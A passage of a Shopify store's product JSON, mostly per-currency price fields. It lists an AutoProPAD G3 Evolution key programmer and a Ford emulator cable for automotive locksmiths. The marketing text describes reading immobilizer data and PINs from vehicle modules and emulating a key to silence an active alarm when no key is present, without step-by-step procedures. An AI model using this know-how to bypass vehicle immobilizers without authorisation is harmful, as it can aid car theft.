price_min_pln":9109,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":20355,"compare_at_price_min_aud":null,"price_max_bzd":5073,"percent_sale_min_huf":0,"price_min_rsd":253700,"compare_at_price_max_kmf":null,"price_min_cve":239000,"price_min_uyu":98678,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"XTool","price_min_kes":327200,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":53038000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":2537,"price_max_kmf":1068300,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Hardware","percent_sale_min_pen":0,"price_min_twd":79845,"body_html":" AutoProPAD G3 Evolution: G3T MORE DONE. As the flagship model of the AutoProPAD G3 series, the G3 Evolution offers unparalleled versatility and power, allowing you to tackle complex programming tasks easily. When you’re a professional automotive locksmith, efficiency is everything. The AutoProPAD G3 Evolution redefines what it means to work smarter, faster, and more securely. Featuring a compact, Wi-Fi-enabled VCI, the G3 Evolution allows you to program keys without being tethered to the vehicle. Whether you’re making keys for an OBD-II or EEPROM-only vehicle, the G3 Evolution is designed to help you G3T MORE DONE with advanced features, a streamlined workflow, and superior performance. What Makes the G3 Evolution a Game-Changer? The G3 Evolution isn’t just another key programmer. It’s an all-in-one solution crafted for locksmiths, by locksmiths who demand versatility and speed. With its advanced chip architecture and revamped software, it’s the fastest AutoProPAD yet and quite possibly the fastest key programmer on the market today. From handling vehicles with intricate security systems to enabling streamlined workflows, the G3 Evolution will redefine your efficiency. Whether you’re in the field or the shop, the G3 Evolution empowers you to G3T MORE DONE with confidence, reliability, and speed. Elevate your service, expand your capabilities, and experience the next level of automotive key programming with the AutoProPAD G3 Evolution . Outstanding Features Wi-Fi VCI for Ultimate Flexibility: The compact, palm-sized Wi-Fi Vehicle Communication Interface (VCI) instantly connects to the tablet, allowing you to work without being tethered to the vehicle. A signal strength indicator on the tablet's user interface ensures you’re within adequate range, allowing you to retreat to the safety and comfort of your van. EEPROM Capabilities: EEPROM key making on the G3 Evolution is straightforward thanks to its intuitive user interface. This ability is critical in situations where conventional key programming methods fail. For example, when a vehicle's ECU (Engine Control Unit) or immobilizer module has been replaced, EEPROM allows you to reprogram or reset the immobilizer system. By reading the data stored in the immobilizer chip, you can retrieve the information necessary to program new keys. EEPROM capabilities become essential when OBD-II programming isn't an option—especially in older vehicles with no direct OBD-II path to the immobilizer or security modules. This is where the AutoProPAD G3 Evolution shines. Honda, Acura, Toyota, and Lexus (1997-2007): These vehicles often require EEPROM procedures when no OBD-II access is available. By reading and writing EEPROM data, the G3 Evolution enables you to extract and modify critical information, such as the immobilizer code, allowing you to program new keys or reset the system. Chrysler Pacifica (2004-2008): The G3 Evolution can pull PIN codes from the SKREEM module through the included EEPROM hardware. This is a mandatory step before the vehicle will accept any new keys. Comprehensive Key Pre-Coding: For vehicles that require specific data to be written to a key before programming, the G3 Evolution offers unmatched capabilities. The included KC100 module allows you to write key/chip data for advanced systems, like VW (4th/5th immobilizer), BMW (CAS1-3), ProMaster, Land Rover, Fiat, and others. Additionally, it supports AnyToyo and other RFH peripherals, making it an indispensable tool for locksmiths who need to program a wide range of vehicles. Blazing-Fast Speed and Performance: The G3 Evolution boasts a powerful quad-core processor, 64GB of storage, and 4GB of RAM. This combination allows you to complete programming tasks up to 26% faster than previous models, ensuring you can handle even the most demanding jobs quickly and efficiently. And yes, that speed comparison includes the beloved AutoProPAD FULL. Smart Assist Technology : Programming keys isn’t just about speed; it’s about precision. That’s where Smart Assist comes in. This feature is your personal assistant for key programming, providing valuable tips, advice, and recommendations based on the connected vehicle. From transponder keys and chips to smart keys and remotes, Smart Assist gives you the intel to make the right choices every time. Smart Assist also provides key blade information, like MACS, space and depth, and code series, making your job easier and more accurate. Plus, with hundreds of new vehicles added monthly, you’re always updated with the latest information. Coming Soon: Smart Assist will include FCC ID recommendations for all remotes and smart keys, giving you a reliable resource to enhance your workflow and ensure you G3T MORE DONE with every job. Real Support from Real Locksmiths We believe that great tools deserve great support. That’s why we provide live technical support from working American automotive locksmiths with a thorough understanding of your trade and our tools. With unlimited access to our live technical support for machines with an active subscription, you can rest easy knowing you’re receiving help from someone who walks in your shoes. Warranty &amp; Repair Services: Peace of Mind When You Need It Most We know that when something goes wrong with our tools, it’s not just inconvenient—it can impact your ability to provide for your family. That’s why we’ve built a reputation as the best in the business when it comes to warranty and repair services. Our comprehensive services are designed to give you ultimate peace of mind so you can focus on what matters most—your customers. When your equipment needs attention, you can trust it’s in good hands. Our lightning-fast turnaround times ensure that your downtime is minimized, getting you back to work quickly. We treat every machine with the care it deserves because we know how vital these tools are to your success. From warranty coverage to expert repairs, the AutoProPAD team is here to support you every step of the way. Safety First: Protecting You &amp; Your Investment As the notoriety of key programmers becomes more widespread, they have become targets of thefts and even violent robberies against working locksmiths. To prevent your AutoProPAD, or even you, from ending up in a precarious situation, we’ve added some safety features that will make unauthorized ownership of your machine a problem for any would-be thief. Upon registration, a mandatory PIN code of your choosing will be required whenever you power up your AutoProPAD or awaken it from sleep mode. This process is no more complicated than unlocking your phone. If an incorrect PIN is entered multiple times, the programmer will become a paperweight until the machine registrant proves rightful ownership. Additionally, the device must momentarily connect to the internet once every 24 hours to verify that it has not been reported stolen. The tool does NOT need to remain connected to the internet to make keys! After the brief internet touch, your AutoProPAD will continue working for another 24 hours without interruption. Every time you connect to the internet, your 24-hour window will renew, so you don’t need to time this functionality. These simple but effective methods should ensure that your AutoProPAD G3 Evolution remains undesirable to thieves. Why AutoProPAD? AutoProPAD devices have become a staple in the locksmithing community for their reliability, advanced capabilities, and ease of use. Designed by automotive locksmiths for automotive locksmiths, the AutoProPAD G3 series emphasizes the importance of speed, versatility, and continuous software updates to ensure locksmiths can handle any job at any time. Whether dealing with the latest smart keys or older immobilizer systems, AutoProPAD keeps you ahead of the curve, so you never have to turn a customer away. See what vehicles the AutoProPAD can program here! ","price_min_usd":2499,"price_max_cve":239000,"price_max_uyu":98678,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":327200,"compare_at_price_min_kmf":null,"price_min_etb":394733,"compare_at_price_max_nzd":null,"price_min_lak":54817000,"price_min_bnd":3247,"percent_sale_min_dop":0,"price_min_vuv":307600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":30309000,"rio_ratings":[],"price_min_all":209100,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":17703,"price_max_mkd":133700,"price_min_php":150200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":329100,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":221900,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":11005,"price_min_crc":1261200,"price_min_ngn":3820800,"price_min_pkr":710000,"price_min_ang":4572,"compare_at_price_min_bzd":null,"price_max_aud":3765,"compare_at_price_min_mop":null,"price_max_tzs":6279000,"percent_sale_min_php":0,"price_max_idr":42502000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":10183000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":35203,"compare_at_price_max_inr":null,"price_min_gyd":530700,"compare_at_price_min_yer":null,"price_min_bob":17567,"price_min_mdl":42719,"price_min_amd":966000,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":227016000,"price_max_rwf":3694700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":9256000,"compare_at_price_min_mnt":null,"price_min_eur":2161.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":2499,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":9514,"price_min_wst":7023,"percent_sale_min_ils":0,"price_min_pen":8524,"compare_at_price_max_chf":null,"price_max_krw":3666000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":228800,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":39222,"compare_at_price_min_lak":null,"price_min_kzt":1302900,"compare_at_price_min_bnd":null,"price_max_sbd":20675,"compare_at_price_min_vuv":null,"price_max_jpy":396600,"price_min_afn":167700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":829900,"price_max_mwk":4398300,"price_max_egp":120155,"compare_at_price_max_aed":null,"price_max_bam":4232,"price_min_bif":7503000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":4371,"price_min_dop":161000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":5763,"compare_at_price_max_xof":null,"price_min_mad":23209,"compare_at_price_max_fkp":null,"price_min_pgk":10953,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":66870,"percent_sale_min_inr":0,"price_max_ugx":9188000,"price_max_cdf":5747000,"price_min_top":6081,"price_max_bbd":5048,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":19449,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":182602,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":57828000,"price_max_myr":10266,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":1418300,"percent_sale_min_fjd":0,"price_max_fkp":1872,"percent_sale_min_nzd":0,"price_max_azn":4312,"percent_sale_min_myr":0,"price_min_sgd":3246,"price_max_uah":107609,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":450500,"compare_at_price_min_uyu":null,"price_min_chf":2007,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":17131000,"price_min_thb":79094,"price_min_xpf":258500,"price_min_bdt":310200,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":403100,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":318600,"percent_sale_min_sek":0,"price_min_dkk":16146,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":7997,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":66667000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":3490,"price_min_kyd":2110,"percent_sale_min_sgd":0,"price_max_hkd":19754,"percent_sale_min_chf":0,"price_min_shp":1874,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":23440,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":9314,"price_max_mur":117428},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":940,"price_min_egp":26492,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":299500,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":969,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":1282,"price_max_afn":37000,"percent_sale_min_bwp":0,"price_min_sar":2090,"percent_sale_min_czk":0,"price_min_mvr":8616,"price_max_bif":1640000,"compare_at_price_max_gyd":null,"price_min_inr":49000,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":801000,"tags":["availability-2 weeks","Brand_Advanced Diagnostics","New"],"price_max_huf":187500,"price_min_jpy":85100,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":4563,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":549,"percent_sale_min_xcd":0,"price_min_mwk":966300,"price_max_wst":1557,"price_min_myr":2358,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":419,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":314700,"price_max_pen":1891,"template_suffix":null,"updated_at":"2025-10-23T17:26:50Z","price_max_gtq":4268,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":5234,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":4826000,"price_min_qar":2031,"price_min_bbd":1109,"price_min_cdf":1266000,"price_min_ugx":1944000,"price_min_hnl":14631,"compare_at_price_min_sek":null,"price_max_sll":12701000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":35800,"percent_sale_min_mop":0,"price_max_mad":5146,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":40082,"compare_at_price_min_bdt":null,"price_max_gnf":4826000,"percent_sale_min_kmf":0,"price_max_sek":5234,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":2031,"price_max_thb":18269,"price_max_xpf":57400,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":68300,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":68300,"price_max_sgd":724,"compare_at_price_max_twd":null,"price_min_pyg":3939000,"price_min_jmd":89400,"compare_at_price_min_sll":null,"price_min_cad":780,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":25374,"price_max_djf":99000,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Ford Emulator Cable For Smart Pro | ADC-2020","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":444,"compare_at_price_max_crc":null,"price_max_vnd":14673000,"price_max_kyd":464,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":2047,"compare_at_price_min":null,"price_max_tjs":5140,"price_min_ils":1834,"price_max_shp":420,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":3585,"price_max_bgn":939,"price_min_hkd":4331,"price_max_pkr":157900,"percent_sale_min_amd":0,"price_max_ngn":846800,"price_max_crc":279800,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":2439,"percent_sale_min_gyd":0,"price_min_bzd":1115,"price_min_mop":4463,"variants":[{"price_myr":"2358.0","inventory_quantities":{"21438791":2,"12036 N Tracey Rd":2},"inventory_management":"shopify","price_fkp":"419.0","price_xof":"314700.0","price_mad":"5146.0","price_uyu":"22226.0","price_cve":"53100.0","price_pgk":"2344.0","price_azn":"948.0","price_top":"1344.0","price":"549.00","price_gmd":"40082.0","id":41514314465369,"price_twd":"17147.0","sku":"ADC-2020","price_rsd":"56300.0","price_kmf":"236900.0","price_dop":"35800.0","price_cny":"3969.0","price_thb":"18269.0","price_uzs":"6762000.0","price_xpf":"57400.0","price_bdt":"68300.0","price_kes":"72000.0","price_sek":"5234.0","weight_unit":"kg","price_uah":"23330.0","price_gnf":"4826000.0","price_qar":"2031.0","price_bzd":"1115.0","price_bam":"940.0","price_egp":"26492.0","price_mop":"4463.0","price_nio":"20409.0","price_huf":"187500.0","price_bif":"1640000.0","price_mwk":"966300.0","price_hnl":"14631.0","price_ugx":"1944000.0","original_merged_options":["title:Default Title"],"price_bsd":"558.0","price_sll":"12701000.0","price_nzd":"969.0","price_wst":"1557.0","price_pen":"1891.0","price_fjd":"1282.0","price_std":"11755000.0","price_bbd":"1109.0","price_gtq":"4268.0","price_cdf":"1266000.0","merged_options":["title:Default Title"],"price_cad":"780.0","price_bgn":"939.0","price_mur":"25374.0","price_mmk":"2028000.0","available":true,"price_ron":"2439.0","price_lkr":"169000.0","price_crc":"279800.0","price_czk":"11674.0","price_ngn":"846800.0","price_kyd":"464.0","price_idr":"9258000.0","price_amd":"213000.0","price_lbp":"49873000.0","price_bwp":"7968.0","price_shp":"420.0","price_tjs":"5140.0","price_aed":"2047.0","price_hkd":"4331.0","price_rwf":"807700.0","price_eur":"479.95","barcode":null,"price_dkk":"3585.0","inventory_quantity":2,"price_yer":"133200.0","image":null,"compare_at_price":null,"price_afn":"37000.0","price_mvr":"8616.0","price_inr":"49000.0","weight":1.5,"price_krw":"801000.0","price_npr":"78500.0","price_awg":"998.0","price_pln":"2029.0","price_jpy":"85100.0","price_mnt":"2004000.0","price_gbp":"419.0","price_sbd":"4563.0","price_pkr":"157900.0","price_xcd":"1498.0","price_ang":"1005.0","available_locations":[21438791],"price_sar":"2090.0","price_ttd":"3761.0","price_kzt":"299500.0","price_mkd":"29600.0","price_usd":"549.0","price_dzd":"72700.0","price_sgd":"724.0","title":"Default Title","price_etb":"85317.0","price_php":"32700.0","price_pyg":"3939000.0","price_isk":"68300.0","price_jmd":"89400.0","price_vnd":"14673000.0","price_tzs":"1384000.0","price_aud":"856.0","price_ils":"1834.0","price_gyd":"116600.0","inventory_policy":"continue","price_bob":"3865.0","price_khr":"2244000.0","price_mdl":"9444.0","price_lak":"12089000.0","price_kgs":"48800.0","price_vuv":"68200.0","price_bnd":"724.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"99000.0","price_all":"46400.0","price_chf":"444.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-accessory-ford-emulator-cable-for-smart-pro-adc-2020-32670015553625.png?v=1716592894","width":800,"alt":"Ford Emulator Cable For Smart Pro | ADC-2020 Key Programmer Accessory Advanced Diagnostics Ltd.","id":25280489979993,"position":1,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":1005,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":3761,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7680375291993,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":133200,"percent_sale_min_crc":0,"price_max_pln":2029,"percent_sale_min_ttd":0,"handle":"ford-emulator-cable-for-smart-pro-adc-2020","compare_at_price_max_aud":null,"price_min_npr":78500,"compare_at_price_max_tzs":null,"price_min_awg":998,"price_min_mnt":2004000,"price_min_gbp":419,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":236900,"price_max_nio":20409,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2024-05-24T23:04:57Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":948,"price_max_std":11755000,"percent_sale_min_pln":0,"price_min_uah":23330,"compare_at_price_min_azn":null,"price_max_bsd":558,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":56300,"price_max_twd":17147,"percent_sale_min_nio":0,"price_min_mkd":29600,"price_max_top":1344,"price_max_pgk":2344,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":72700,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":48800,"compare_at_price_min_fkp":null,"price_max_cny":3969,"compare_at_price_min_xof":null,"price_max_php":32700,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":6762000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":549,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":724,"compare_at_price_min_sbd":null,"price_max_vuv":68200,"price_max_lak":12089000,"price_max_etb":85317,"price_min_mmk":2028000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":169000,"price_min_czk":11674,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":46400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":1498,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":213000,"price_max_bob":3865,"price_max_mdl":9444,"compare_at_price_max_yer":null,"price_max_gyd":116600,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":1384000,"percent_sale_min_dzd":0,"price_min_aud":856,"price_max_lbp":49873000,"compare_at_price_min_sar":null,"price_min_khr":2244000,"price_min_idr":9258000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":479.95,"compare_at_price_max_mnt":null,"price_min_bwp":7968,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":807700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":11674,"price_max_lkr":169000,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":1498,"price_min_nio":20409,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":133200,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":78500,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":3761,"compare_at_price_min_kgs":null,"price_max_gbp":419,"price_max_mnt":2004000,"price_max_awg":998,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":2029,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":4463,"compare_at_price_min_aud":null,"price_max_bzd":1115,"percent_sale_min_huf":0,"price_min_rsd":56300,"compare_at_price_max_kmf":null,"price_min_cve":53100,"price_min_uyu":22226,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":72000,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":11755000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":558,"price_max_kmf":236900,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":17147,"body_html":" Introducing the latest ADC-2020 Emulator Cable from Advanced Diagnostics, designed to allow quick programming of new Ford proximity and bladed keys in case of an active alarm and no functional key present. What does the ADC2020 emulator cable do? ADC2020 Emulator cable works together with the Smart Pro and Advanced Diagnostics ADS2269 Ford software to emulate a working key in All Keys Lost situations and with an active alarm. Key data is read from the vehicle using the Smart Pro software and then written to the emulator which is connected directly to the Smart Pro via a USB cable. The emulator then mimics a working key for the vehicle, shutting down the active alarm, allowing additional keys to be programmed, all without the need of an existing, working key. Why do I need ADC2020? • Improves previous procedure for silencing active alarm • Eliminates time wait after reading data • No need to cover ultrasonic sensors to silence alarm *Only works with Smart PRO and ADS2269 Ford software ","price_min_usd":549,"price_max_cve":53100,"price_max_uyu":22226,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":72000,"compare_at_price_min_kmf":null,"price_min_etb":85317,"compare_at_price_max_nzd":null,"price_min_lak":12089000,"price_min_bnd":724,"percent_sale_min_dop":0,"price_min_vuv":68200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":6762000,"rio_ratings":[],"price_min_all":46400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":3969,"price_max_mkd":29600,"price_min_php":32700,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":72700,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":48800,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":2439,"price_min_crc":279800,"price_min_ngn":846800,"price_min_pkr":157900,"price_min_ang":1005,"compare_at_price_min_bzd":null,"price_max_aud":856,"compare_at_price_min_mop":null,"price_max_tzs":1384000,"percent_sale_min_php":0,"price_max_idr":9258000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":2244000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":7968,"compare_at_price_max_inr":null,"price_min_gyd":116600,"compare_at_price_min_yer":null,"price_min_bob":3865,"price_min_mdl":9444,"price_min_amd":213000,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":49873000,"price_max_rwf":807700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":2028000,"compare_at_price_min_mnt":null,"price_min_eur":479.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":549,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":2090,"price_min_wst":1557,"percent_sale_min_ils":0,"price_min_pen":1891,"compare_at_price_max_chf":null,"price_max_krw":801000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":49000,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":8616,"compare_at_price_min_lak":null,"price_min_kzt":299500,"compare_at_price_min_bnd":null,"price_max_sbd":4563,"compare_at_price_min_vuv":null,"price_max_jpy":85100,"price_min_afn":37000,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":187500,"price_max_mwk":966300,"price_max_egp":26492,"compare_at_price_max_aed":null,"price_max_bam":940,"price_min_bif":1640000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":969,"price_min_dop":35800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":1282,"compare_at_price_max_xof":null,"price_min_mad":5146,"compare_at_price_max_fkp":null,"price_min_pgk":2344,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":14631,"percent_sale_min_inr":0,"price_max_ugx":1944000,"price_max_cdf":1266000,"price_min_top":1344,"price_max_bbd":1109,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":4268,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":40082,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":12701000,"price_max_myr":2358,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":314700,"percent_sale_min_fjd":0,"price_max_fkp":419,"percent_sale_min_nzd":0,"price_max_azn":948,"percent_sale_min_myr":0,"price_min_sgd":724,"price_max_uah":23330,